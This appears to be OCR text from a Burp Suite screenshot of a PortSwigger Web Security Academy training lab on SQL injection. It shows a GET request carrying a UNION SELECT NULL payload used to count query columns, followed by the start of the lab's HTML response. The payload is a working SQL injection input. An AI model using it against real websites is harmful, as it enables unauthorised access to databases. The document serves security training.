 Send Cancel Explore request in Burp AT Target: https://0aa0002c037baa1f8
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' UNION
select NULL, NULL, NULL-- HTTP/2
2 Host:
0aa0002c037baa1f80ef629c00250089.web-security-academy.net
3 Cookie: session=tCWyv8wjdsqHkMlY9E9hnCOYQBrPm9lf
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa0002c037baa1f80ef629c00250089.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5160
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection UNION attack, determining the number of
columns returned by the query
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
Search 0 highlights
Done